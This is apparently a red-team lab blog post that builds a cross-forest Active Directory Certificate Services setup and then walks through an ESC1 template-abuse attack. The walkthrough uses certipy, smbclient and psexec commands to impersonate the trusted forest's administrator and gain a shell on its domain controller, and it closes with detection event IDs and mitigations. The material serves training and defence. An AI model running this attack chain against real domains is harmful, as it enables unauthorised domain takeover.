Breaking Boundaries: CAs & Trust Between Forests

Hi folks, our team at CyberWarFare Labs has been working on building cutting-edge Pentesting / red team cyber security Range Labs for our beloved customers & teams globally. We generally encounter interesting security misconfigurations to build custom scenarios for clients during simulation.
In this blog, we will discuss one such scenario which is a part of our Red Team Lab, where we misconfigured the Active Directory Certificate Service Environment which is a part of an already established Bi-Directional Forest Trusts. So let’s get started!
This is the outline for the blog, where we start with the Lab Setup, then understand the misconfigured environment, simulate the attack & then see some mitigations.
- Lab Setup
- Environment Overview
- Attack Scenario
- Detection Stuff
Lab Setup :
Initially, we have set up 2 DCs which are in a separate forest & have bi-directional trusts configured already. The Certificate Services are installed in a separate server. This is how the lab setup looks like :


Now let’s discuss the steps taken to enable PKINIT (Public Key Cryptography for Initial Authentication) in the Domain Controllers which already have Bi-Directional Trusts established. We are assuming that DNS records are properly set up in both forests and both of them can access each other.
1. DC01.PWRGRID.MGMT:
- AD DS
- DNS
- Bi-Directional trust with DC02
- Add ”DC02$” Computer Account to “Cert Publishers” Group
- Publish root CA Certificate in NTAuth CA, SubCA & Trusted Root CA in “DC01”

- Enroll for 3 Certificates to enable PKINIT in Kerberos protocol
- Domain Controller Authentication
- Kerberos Authentication
- Domain Controller (Optional)
NOTE 1: Enroll the Certificate Templates from here (MMC > Certificates > Computer Account > Personal > Request)
NOTE 2: Since the Certificate Authority is set up in DC01 network & domain joined so the server will automatically find out the available certificates to enroll.
- Enable Authentication using Kerberos (From Group Policy) :
- Enable: Device Authentication using Certificate
- Enable: Kerberos client support for Claims, Compound Authentication
- Save & open cmd as Administrator :
gupdate /force
NOTE 3: Configure Group Policy from here : (MMC > Group Policy Editor > Create New > Link Here > Computer Configuration > Policies > Policies > Admin Templates > System > Kerberos)
2. AD-CS01.PWRGRID.MGMT:
- Join to “PWRGRID.MGMT” Domain
- AD CS
- Certificate Enrollment Policy (CEP)
- Certificate Enrollment Web Service (CES)

- Enable LDAP Referrals from Registry

- Export root CA certificate & publish it in NTAuth CA, SubCA & Publish in Trusted Root CA in both DC01, DC02
NOTE: The ADCS Server Name & CA name should be the same.
3. DC02 (Server 2019):
- AD DS
- DNS
- Bi-Directional trust with DC01
- Publish root CA Certificate in NTAuth CA, SubCA & Trusted Root CA in DC02
- Request for Certificate Template from CA
- Grab the CEP URL from the CA IIS Server Manager
URL: https://ad-cs01.pwrgrid.mgmt/ADPolicyProvider_CEP_UsernamePassword/service.svc/CEP
- Add the CEP URL from the Group Policy MGMT (Given Below)

NOTE: (MMC > Group Policy Management > Computer Configuration > Policies > Policies > Windows Settings > Security Settings >Public Key Policies > Certificate Services Client > Cert Enrollment)
NOTE: Check for certificate name / Permission etc in CA IIS Server in case of any name mismatch error.
- Enroll for 3 Certificates to enable PKINIT in kerberos protocol
- Domain Controller Authentication
- Kerberos Authentication
- Domain Controller (Optional)
Enroll the Certificate Templates from here (mmc > Add Snap Ins > Certificates > Computer > Local Computer > Personal > Request New Certificates > Select above Configured CEP > Certificate Properties > Set Common Name & DNS > Enroll.)

Environment Scenario:
FOREST 1 (PWRGRID.MGMT) :
We have already compromised the forest & have mapped the Foreign Security Principal i.e “[email protected]” which has been added to the Local Administrators group of the “AD-CS01.powergrid.mgmt” server and have been provided with Full Ownership of the “User” Certificate Template.
FOREST 2 (PCN.CTRL) :
Privileged users in this forest have been enumerated & identified which will be targeted.
Attack Scenario:
1. Leverage the over-permissible “User” Template by overwriting the ESC1 abusable configuration.
certipy template -username fsp_bkp@pcn.ctrl -password 'Foreign!@#$%' -template User -save-old -dc-ip 10.8.8.2 -debug
NOTE : “fsp_bkp” has ownership of “User” Template & can enroll it.

2. Request “PCN.CTRL” Administrator Certificate & specify an arbitrary Subject Alternative Name (SAN) of a high privileged user.
certipy req -username 'fsp_bkp@pcn.ctrl' -password 'Foreign!@#$%' -ca ad-cs01 -target ad-cs01.pwrgrid.mgmt -template User -upn administrator@pcn.ctrl

3. PKINIT Authentication to “DC02.PCN.CTRL” using the PFX certificate.
certipy auth -pfx administrator.pfx -username administrator -domain pcn.ctrl -dc-ip 172.16.62.2 -debug

4. Set the KRB5CCNAME variable

5. Update the “/etc/hosts” file & Sync the timing to “DC02.PCN.CTRL”.

6. Abuse Cross-Forest Trust & Authenticate via SMB to “DC02.PCN.CTRL”
smbclient.py -k -no-pass pcn.ctrl/administrator@DC02.pcn.ctrl -debug
NOTE : Use the kerberos ticket (-k)in memory to connect to DC02 SMB .


7. Interactive shell via Impacket, PSEXEC to “DC02.PCN.CTRL”
psexec.py -k -no-pass pcn.ctrl/administrator@DC02.pcn.ctrl -debug

We saw how a misconfigured template can be used to gain access to a trusted forest. FSPs, Over-Permissible certificate templates & un-restrictive bi-directional trusts can lead to full infrastructure compromise.
Detection :
- Certificate Services
a) Monitor AD Objects (User, Groups, Service & Machine Accounts) having FullControl, WriteOwner, WriteDACL, or WriteProperty permissions over certificate template objects
b) Configure Certificate authority monitoring:

c) Monitor Certificate Templates :
- Certificate Services loading a template (Event ID 4898)
- The Certificate Services template was updated (Event ID 4899)
- Certificate Services template security was updated (Event ID 4900)
- Cross Forest Mitigation :
a) Configure Selective Authentication in both forest
b) Disable Kerberos full delegation to both the forest. This will restrict the flow of delegated TGTs to the trusted/trusting domain
Our R&D team is constantly researching, testing & adding such interesting scenarios in our cutting-edge labs which come with lab walkthroughs & technical support. We will be unveiling our latest “CRTS V2 [Red Team Lab]” within a month. Till then stay tuned for an exciting journey featuring some of the high-level operations you will be Performing in CRTS V2 Red Team Lab:
Adversary simulation in:
- Active Directory domain services
- Active Directory certificate services.
- MS Exchange
- CI/CD Environment
- MFA Enabled Scenarios
- SSH single sign-on
- VDI / RDG Environments
- Patched & updated Windows, and Linux servers/workstations
- Chained web exploitation
Stay tuned for an unparalleled experience and dive into the realm of cybersecurity exploration with us.





























